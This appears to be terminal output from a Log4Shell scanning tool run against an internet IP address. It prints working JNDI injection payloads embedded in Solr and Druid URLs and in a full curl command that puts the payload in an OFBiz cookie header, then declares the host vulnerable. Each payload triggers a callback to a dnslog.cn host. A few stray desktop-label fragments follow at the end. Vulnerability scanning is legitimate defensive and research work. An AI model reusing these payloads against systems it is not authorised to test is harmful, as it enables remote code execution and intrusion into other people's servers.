 nie@Nie-Deepin:~/Desktop/log4shell-scan$ python log4shell-scan.py -u https://54.244.78.120/ -m all
--by Nie(https://www.imnie.com)
[INFO] 测试开始，当前模式：all单url模式
[INFO] 正在请求dnslog地址
[INFO] 获取到dnslog地址：pxt7wj.dnslog.cn
[INFO] 正在测试：https://54.244.78.120/ sky模式
[INFO] 该url未发现sky log4shell
[INFO] 正在请求dnslog地址
[INFO] 获取到dnslog地址：h7zt4x.dnslog.cn
[INFO] 正在测试：https://54.244.78.120/ solr模式
[INFO] 正在测试：https://54.244.78.120/solr/admin/collections?action=${jndi:ldap://Yqo1uRouNKktNgr5.h7zt4x.dnslog.cn}&wt=json
[INFO] 正在测试：https://54.244.78.120/solr/admin/info/system?_=${jndi:ldap://4doizW5TkNMz0K80.h7zt4x.dnslog.cn}&wt=json
[INFO] 正在测试：https://54.244.78.120/solr/admin/cores?_=&action=&config=&dataDir=&instanceDir=${jndi:ldap://hRKuX53SPWkBZgqx.h7zt4x.dnslog.cn}&name=&schema=&wt=
[INFO] 正在测试：https://54.244.78.120/solr/admin/cores?action=CREATE&name=${jndi:ldap://SnauqcnceQY0c1te.h7zt4x.dnslog.cn}&wt=json
[INFO] 该url未发现solr log4shell
[INFO] 正在请求dnslog地址
[INFO] 获取到dnslog地址：s1r3a1.dnslog.cn
[INFO] 正在测试：https://54.244.78.120/ druid模式
[INFO] 正在测试：https://54.244.78.120/druid/indexer/${jndi:ldap://qTyfQD3pZa6Bq6Ho.s1r3a1.dnslog.cn}
[INFO] 正在测试：https://54.244.78.120/druid/coordinator/${jndi:ldap://90iTFoo6sxpz1FY2.s1r3a1.dnslog.cn}
[INFO] 正在测试：https://54.244.78.120/druid/v2/${jndi:ldap://EwxxggSwzUZgqnaS.s1r3a1.dnslog.cn}
[INFO] 该url未发现druid log4shell
[INFO] 正在请求dnslog地址
[INFO] 获取到dnslog地址：fc5m7s.dnslog.cn
[INFO] 正在测试：https://54.244.78.120/ unifi模式
[INFO] 该url未发现unifi log4shell
[INFO] 正在请求dnslog地址
[INFO] 获取到dnslog地址：1clp3f.dnslog.cn
[INFO] 正在测试：https://54.244.78.120/ ofbiz模式
[INFO] 正在调用curl：./curl/linux/curl --insecure -H "Cookie: OFBiz.Visitor=\${jndi:ldap://ClIuVe7ZaRRgDZN5.1clp3f.dnslog.cn}" https://54.244.78.120/myportal/control/main -o curl_tmp
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 21395 0 21395 0 0 14594 0 --:--:-- 0:00:01 --:--:-- 14594
[INFO] url有log4shell,payload为：./curl/linux/curl --insecure -H "Cookie: OFBiz.Visitor=\${jndi:ldap://ClIuVe7ZaRRgDZN5.1clp3f.dnslog.cn}" https://54.244.78.120/myportal/control/main -o curl_tmp
Oh my dde
pocassist.d
b
shell
Burpsuite